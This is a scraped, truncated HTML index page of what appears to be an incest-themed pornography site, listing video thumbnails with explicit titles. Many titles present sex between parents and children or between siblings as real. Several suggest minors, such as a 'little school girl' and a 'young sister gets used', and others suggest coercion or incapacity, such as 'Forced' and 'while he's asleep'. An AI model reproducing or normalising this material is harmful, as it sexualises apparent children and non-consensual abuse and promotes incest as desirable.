

--- FILE ---
content_type: text/html
request_url: https://familyxxx.cc/en/?error0_gallery
body_size: 14316
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Xxx - Experience passionate family XXX porn videos featuring real-life pornstars. </title>
        <meta name="description" content="Watch exclusive content from Family XXX, the home of steamy family intimacy." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://familyxxx.cc/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/aglkokaWnocBjskT.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->            
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://familyxxx.cc" target="_self">Family<span>Xxx</span>.cc</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-thumbs-up"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-star"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-form">
                            <div class="search-field">
                                <input type="text" name="search">
                            </div>
                            <div class="search-button">
                                <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <h1>Family Xxx</h1>
            
            <div class="navi navi-top">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
            </div>
            
            <div class="previews-block">
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639400761872/">
                            <div class="preview-img">
                                <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" alt="ExxxtraSmall - Skinny Alina West Fucking Her Step Brother">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> ExxxtraSmall - Skinny Alina West Fucking Her Step Brother</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 656315</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639027680100/">
                            <div class="preview-img">
                                <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" alt="Handicap teen fucked by older  couple">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Handicap teen fucked by older  couple</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 620014</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2340260441051058178/">
                            <div class="preview-img">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12122</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/11705782401757808024/">
                            <div class="preview-img">
                                <img data-sg="a2734b1312cb0598" src="/thumbs/24/11705782401757808024_0.jpg" alt="incezt - real father and daughter video incezt - family guy free porn - online incest porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real father and daughter video incezt - family guy free porn - online incest porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 373392</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639861376449/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" alt="en familia">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> en familia</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 209111</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8756763503793657173/">
                            <div class="preview-img">
                                <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg" alt="Hot Mom Anal Fuck With Own s. ▶ analbuzz.com">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hot Mom Anal Fuck With Own s. ▶ analbuzz.com</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 334593</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17925221605889368314/">
                            <div class="preview-img">
                                <img data-sg="f8c32e14233160fa" src="/thumbs/314/17925221605889368314_0.jpg" alt="a mother and daughter engaging in taboo incest sex, passionately sucking cock and getting nasty!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> a mother and daughter engaging in taboo incest sex, passionately sucking cock and getting nasty!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6155</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:04</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.11.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734797453489/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9e01f18b1" src="/thumbs/489/2705852734797453489_0.jpg" alt="SR Oh God Daddy Not Again !">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> SR Oh God Daddy Not Again !</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 43062</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637573230008/">
                            <div class="preview-img">
                                <img data-sg="3514ed103ecc4db8" src="/thumbs/8/3824942637573230008_0.jpg" alt="(real mom and son) watching my mom&#039;s mastubation (real mom and son leak video)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> (real mom and son) watching my mom&#039;s mastubation (real mom and son leak video)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 343441</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640175365509/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> sister brother fun on cam</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 168853</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637848901937/">
                            <div class="preview-img">
                                <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom Son real first time</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 254261</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:39</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3311231966822926770/">
                            <div class="preview-img">
                                <img data-sg="2df3dbee1f6609b2" src="/thumbs/770/3311231966822926770_0.jpg" alt="dirtystepdaughter - father and stepdaughter outdoor garden fuck">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> dirtystepdaughter - father and stepdaughter outdoor garden fuck</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 507</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:04</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.11.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638978699199/">
                            <div class="preview-img">
                                <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Father daughter mother record themselves</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 258491</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:40</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/403802490363179355/">
                            <div class="preview-img">
                                <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg" alt="taboo sex takes pleasure to the limits, with real incest, family sex and russian xxx videos that make you beg for more.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> taboo sex takes pleasure to the limits, with real incest, family sex and russian xxx videos that make you beg for more.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4811</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14373629631361722885/">
                            <div class="preview-img">
                                <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" alt="angry father enters his daughter and 039 s room to calm down and his wife does not say anything">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> angry father enters his daughter and 039 s room to calm down and his wife does not say anything</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 172929</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:41</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16050053740690958563/">
                            <div class="preview-img">
                                <img data-sg="debd3ed71fd068e3" src="/thumbs/563/16050053740690958563_0.jpg" alt="incezt - real mom-son webcam 1  12 - mormon incest porn - henai porn incest creampie">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real mom-son webcam 1  12 - mormon incest porn - henai porn incest creampie</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 20205</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 22:38</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638418342273/">
                            <div class="preview-img">
                                <img data-sg="3514ed10712bb181" src="/thumbs/273/3824942638418342273_0.jpg" alt="Mom Forced Son&#039;s Cock To Explode With Insane Deepthroat">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom Forced Son&#039;s Cock To Explode With Insane Deepthroat</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 14713</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:37</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8284587076713994766/">
                            <div class="preview-img">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 156960</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636894998130/">
                            <div class="preview-img">
                                <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" alt="Mom son dad and daughter ALL FUCK">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom son dad and daughter ALL FUCK</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 170389</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:23</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640706808720/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f992eb90" src="/thumbs/720/3824942640706808720_0.jpg" alt="family incestuous. full video: https://ilinkshortx.com/giadinhloanluan">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> family incestuous. full video: https://ilinkshortx.com/giadinhloanluan</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 191426</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:50</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639621101970/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Master Film 1807</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 49967</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731797527260/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92d4fdadc" src="/thumbs/260/2705852731797527260_0.jpg" alt="Cute Kim Wants Her Daddy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Cute Kim Wants Her Daddy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 84697</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:56</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/10178065621341151804/">
                            <div class="preview-img">
                                <img data-sg="8d3fc0c1c4a7a23c" src="/thumbs/804/10178065621341151804_0.jpg" alt="Pervert father little school girl to fuck after class">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Pervert father little school girl to fuck after class</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1835</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:36</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548706488475/">
                            <div class="preview-img">
                                <img data-sg="13cbe251f9f1b09b" src="/thumbs/475/1426482548706488475_0.jpg" alt="Hentai family xxx If she only married his dad for the money who would">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hentai family xxx If she only married his dad for the money who would</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 52</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8128459924978527578/">
                            <div class="preview-img">
                                <img data-sg="70ce173c3f57ed5a" src="/thumbs/578/8128459924978527578_0.jpg" alt="Day d. young sister gets used after she p.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Day d. young sister gets used after she p.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 965</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:33</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637937598562/">
                            <div class="preview-img">
                                <img data-sg="3514ed1054842062" src="/thumbs/562/3824942637937598562_0.jpg" alt="Novia colegiala prefiere una polla por su chocho aunque llegue tarde a clase">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Novia colegiala prefiere una polla por su chocho aunque llegue tarde a clase</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 98</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 18:21</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16679454101950133839/">
                            <div class="preview-img">
                                <img data-sg="e77953225a2b764f" src="/thumbs/839/16679454101950133839_0.jpg" alt="the passion and intimacy that incest sex brings to a couple is something that no other type of sex can compare to.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> the passion and intimacy that incest sex brings to a couple is something that no other type of sex can compare to.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1880</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.11.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3098685174867398999/">
                            <div class="preview-img">
                                <img data-sg="2b00bdbfbebd9157" src="/thumbs/999/3098685174867398999_0.jpg" alt="nelya is fucked deeply in her tight teen ass by horny old man">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> nelya is fucked deeply in her tight teen ass by horny old man</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 84</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.02.2025</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638567856167/">
                            <div class="preview-img">
                                <img data-sg="3514ed107a151827" src="/thumbs/167/3824942638567856167_0.jpg" alt="Hot Japanese Asian Mom fucks her Son in Kitchen">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hot Japanese Asian Mom fucks her Son in Kitchen</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 140</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:08</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8442845529125929135/">
                            <div class="preview-img">
                                <img data-sg="752b0346d10bc0af" src="/thumbs/135/8442845529125929135_0.jpg" alt="russian incest porn is widely known for its raunchy sex scenes.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> russian incest porn is widely known for its raunchy sex scenes.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1219</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.04.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3871616439916359481/">
                            <div class="preview-img">
                                <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg" alt="incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 119878</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 40:23</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637250995085/">
                            <div class="preview-img">
                                <img data-sg="3514ed102b97638d" src="/thumbs/85/3824942637250995085_0.jpg" alt="Dad inserts his dark cock inside DAUGHTER">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Dad inserts his dark cock inside DAUGHTER</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12413</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2727086404467688887/">
                            <div class="preview-img">
                                <img data-sg="25d88ea2da1805b7" src="/thumbs/887/2727086404467688887_0.jpg" alt="oral sex is often depicted in this kind of material.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> oral sex is often depicted in this kind of material.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 71</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 30.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637181648110/">
                            <div class="preview-img">
                                <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> WANKING MY DADDY WHILE HE&#039;S ASLEEP</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9082</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
